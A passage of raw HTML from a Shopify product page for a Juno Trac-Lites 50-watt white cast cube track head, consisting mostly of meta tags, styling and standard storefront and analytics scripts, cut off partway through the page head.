

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dezignclubstore.com/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head
body_size: 27824
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en"> <!--<![endif]-->
  <head>
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">

    <!-- Title and description ================================================== -->
    <title>
      Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head &ndash; the dezignclub store by Lisa Holt
    </title>

    
    <meta name="description" content="Why Lisa Loves It: This contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. Use this cube head white track light with compatible Juno systems.*    Design ">
    

    <!-- Helpers ================================================== -->
    <meta property="og:site_name" content="the dezignclub store by Lisa Holt">
<meta property="og:url" content="https://dezignclubstore.com/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head">

  <meta property="og:type" content="product">
  <meta property="og:title" content="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head">
  
    
 <meta property="og:image" content="http://dezignclubstore.com/cdn/shop/products/x1228_1200x1200.jpg?v=1644017567">
 <meta property="og:image:secure_url" content="https://dezignclubstore.com/cdn/shop/products/x1228_1200x1200.jpg?v=1644017567">
  
  <meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD">
  
  
  	<meta property="og:description" content="Why Lisa Loves It: This contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. Use this cube head white track light with compatible Juno systems.*    Design ">
  

  
  <meta name="twitter:card" content="summary">
  
    <meta name="twitter:title" content="Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head">
    <meta name="twitter:description" content="
Why Lisa Loves It:




This contemporary, line-voltage white track head has a cast cube housing made of drawn steel with a die-formed steel yoke. 90-degree aiming capability and 358-degree rotation let you shine the light just where you need it. Use this cube head white track light with compatible Juno systems.*
  


Design Styles:
Transitional, Modern, Contemporary


The Specifics:
 
Featuring a ceramic base twist and lock GU10 socket with nickel-plated copper alloy contacts that provide precise spring action, and a true, positive electrical ground. A spring-loaded locking latch with embossed polarity arrows secures head to the track. This Juno Lighting track head is compatible with Trac-Lites and Trac-Master Trac systems; for Trac-Master 2-circuit track, &quot;pull-up&quot; contact to &quot;up&quot; position.
*You will need to separately purchase a track in the length you need.">
    <meta name="twitter:image" content="https://dezignclubstore.com/cdn/shop/products/x1228_medium.jpg?v=1644017567">
    <meta name="twitter:image:width" content="240">
    <meta name="twitter:image:height" content="240">
    

    <link rel="canonical" href="https://dezignclubstore.com/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head">
    <meta name="theme-color" content="#5b7684">
    
<style>

  @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  src: url("//dezignclubstore.com/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//dezignclubstore.com/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

  @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  src: url("//dezignclubstore.com/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//dezignclubstore.com/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

  @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  src: url("//dezignclubstore.com/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//dezignclubstore.com/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

  @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  src: url("//dezignclubstore.com/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//dezignclubstore.com/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 700;
  font-style: normal;
  src: url("//dezignclubstore.com/cdn/fonts/oswald/oswald_n7.b3ba3d6f1b341d51018e3cfba146932b55221727.woff2") format("woff2"),
       url("//dezignclubstore.com/cdn/fonts/oswald/oswald_n7.6cec6bed2bb070310ad90e19ea7a56b65fd83c0b.woff") format("woff");
}


  
  
  
  :root {
    --color-primary: rgb(91, 118, 132);
    --color-primary-rgb: 91, 118, 132;
    --color-primary-lighten-10: rgb(115, 144, 159);
    --color-primary-lighten-15: rgb(130, 156, 169);
    --color-primary-lighten-20: rgb(145, 168, 180);
    --color-primary-lighten-30: rgb(176, 192, 200);
    --color-primary-darken-10: rgb(70, 91, 102);
    --color-primary-darken-15: rgb(60, 78, 87);
    --color-primary-darken-20: rgb(49, 64, 72);
    --color-primary-darken-20-rgb: 49, 64, 72;
    --color-primary-darken-50: rgb(0, 0, 0);
    --color-primary-darken-50-rgb: 0, 0, 0;
    --color-primary-darken-70: rgb(0, 0, 0);
    --color-primary-darken-70-rgb: 0, 0, 0;
    --color-primary-darken-80: rgb(0, 0, 0);
    --color-header: rgb(255, 255, 255);
    --color-header-darken-15: rgb(217, 217, 217);
    --color-heading: rgb(74, 74, 76);
    --color-body: rgb(74, 74, 76);
    --color-alternative-headings: rgb(74, 74, 76);
    --color-alternative: rgb(74, 74, 76);
    --color-alternative-darken-15: rgb(36, 36, 37);
    --color-alternative-darken-25: rgb(11, 11, 11);
    --color-btn: rgb(74, 74, 76);
    --color-btn-darken-15: rgb(36, 36, 37);
    --color-footer: rgb(255, 255, 255);
    --color-footer-heading: rgb(255, 255, 255);
    --color-footer-link: rgb(255, 255, 255);
    --color-footer-link-darken-15: rgb(217, 217, 217);
    --color-price: rgb(189, 189, 189);
    --color-bg-nav: rgb(74, 74, 76);
    --color-bg-nav-darken-10: rgb(49, 49, 50);
    --color-bg-nav-darken-15: rgb(36, 36, 37);
    --color-bg-body: rgb(255, 255, 255);
    --color-bg-alternative: rgb(229, 226, 218);
    --color-bg-sale-label: rgb(204, 148, 102);
    --color-shadow-sale-label: rgba(172, 109, 57, 0.25);
    --color-bg-footer: rgb(74, 74, 76);
    --color-bg-footer-darken-10: rgb(49, 49, 50);

    --font-family: Lato, sans-serif;
    --font-family-header: Oswald, sans-serif;
    --font-size: 16px;
    --font-size-header: 26px;
    --font-size-logo: 24px;
    --font-size-title-bar: 58px;
    --font-size-nav-header: 16px;
    --font-size-rte: 19px;
    --font-size-rte-header: 30px;
    --font-weight: 400;
    --font-weight-bolder: 700;
    --font-weight-header: 400;
    --font-weight-title-bar: normal;
    --font-weight-nav: 600;
    --font-weight-section-title: normal;
    --font-style: normal;
    --font-style-header: normal;

    --text-transform-title-bar: uppercase;
    --text-transform-nav: uppercase;
    --text-transform-section-title: uppercase;

    --opacity-overlay-page-header: 0.6;

    --height-product-image: 250px;

    --url-svg-check: url(//dezignclubstore.com/cdn/shop/t/8/assets/icon-check.svg?v=44035190528443430271628796169);
  }
</style>
<link href="//dezignclubstore.com/cdn/shop/t/8/assets/apps.css?v=110177319829577863711628896749" rel="stylesheet" type="text/css" media="all" />
    <link href="//dezignclubstore.com/cdn/shop/t/8/assets/styles.css?v=145445718667386981021632518538" rel="stylesheet" type="text/css" media="all" />

    <!-- Header hook for plugins ================================================== -->
    <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jx3rcoieFZTaE71u0ptpYHueVJ7jDFvGNYvftCyDQWg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53549826218/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4aa2a12092c41913722130711c04063">
<meta id="in-context-paypal-metadata" data-shop-id="53549826218" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://dezignclubstore.com/products/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e4aa2a12092c41913722130711c04063","betas":["rich-media-storefront-analytics"],"domain":"dezignclubstore.com","predictiveSearch":true,"shopId":53549826218,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-dezign-club-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Latest Version ","id":125776363690,"schema_name":"Galleria","schema_version":"2.4.2","theme_store_id":851,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dezignclubstore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dezignclubstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//dezignclubstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//dezignclubstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//dezignclubstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/aura-apps.com\/shoppable\/engine\/js\/addons\/shoppable_gallery\/shoppable_gallery.js?shop=the-dezign-club-store.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0535\/4982\/6218\/t\/3\/assets\/outlink-masking.js?v=1628791609\u0026shop=the-dezign-club-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53549826218,"offset":-28800,"reqid":"6ff78f94-2f9b-4616-8e8a-8475a00796c9-1764250224","pageurl":"dezignclubstore.com\/products\/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head","u":"7339124fbd86","p":"product","rtyp":"product","rid":7222403039402};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dezignclubstore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dezignclubstore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://dezignclubstore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!--[if lt IE 9]>
		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->

     <!--[if (lte IE 9) ]><script src="//dezignclubstore.com/cdn/shop/t/8/assets/match-media.min.js?v=22265819453975888031628796172" type="text/javascript"></script><![endif]-->

  	



    <!-- Theme Global App JS ================================================== -->
    <script>
      window.themeInfo = {name: "Galleria"}
      var theme = {
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          showMore: "Show More",
          showLess: "Show Less"
        },
        moneyFormat: "\u003cspan class=hidden\u003e${{ amount }}\u003c\/span\u003e"
      }
      function initScroll(sectionId) {

        document.addEventListener('shopify:section:select', fireOnSectionSelect);
        document.addEventListener('shopify:section:reorder', fireOnSectionSelect);

        window.addEventListener("load", fireOnLoad);


        function fireOnSectionSelect(e) {
          if(e.detail.sectionId === sectionId) {
            setScoll(e.detail.sectionId);
          }
        }

        function fireOnLoad() {
          setScoll(sectionId);
        }


        function setScoll(sectionId) {

          var current = document.getElementById("shopify-section-" + sectionId),
              scroller = document.getElementById("scroll-indicator-" + sectionId);


          if(current.previousElementSibling === null) {
            scroller.style.display = "block";
            scroller.onclick = function(e) {
              e.preventDefault();
              current.nextElementSibling.scrollIntoView({ behavior: 'smooth', block: 'start' });
            };
          }
        }
      }
    </script>

      <noscript>
        <style>
          .product-thumb-img-wrap img:nth-child(2),
          .swiper-slide img:nth-child(2),
          .blog_image_overlay img:nth-child(2),
          .blog-post img:nth-child(2){
            display:none !important;
          }
        </style>
      </noscript>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53549826218,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53549826218,storefrontBaseUrl: "https://dezignclubstore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 